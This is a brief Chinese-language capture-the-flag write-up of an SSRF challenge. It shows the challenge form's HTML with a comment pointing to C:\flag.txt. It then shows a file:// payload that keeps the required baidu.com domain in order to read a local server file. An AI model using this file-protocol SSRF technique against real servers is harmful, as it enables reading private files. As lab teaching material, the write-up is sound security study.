 1.访问页面，得到如下表单，要求提交的URL域名必须为www.baidu.com，提交后发现可能存在SSRF漏洞
look source code:
提交 http://www.baidu.com
2.右键查看网站源代码，得到提示信息，flag在C:\flag.txt。故可构造file伪协议URL进行读取
<html>
<body>
look source code:
<form action='' method='GET'>
<input type='submit' name='submit' />
<input type='text' name='site' style="width:1000px" value="https://www.baidu.com"/>
<!-- C:\flag.txt -->
</form>
</body>
</html>
file://www.baidu.com/C:/flag.txt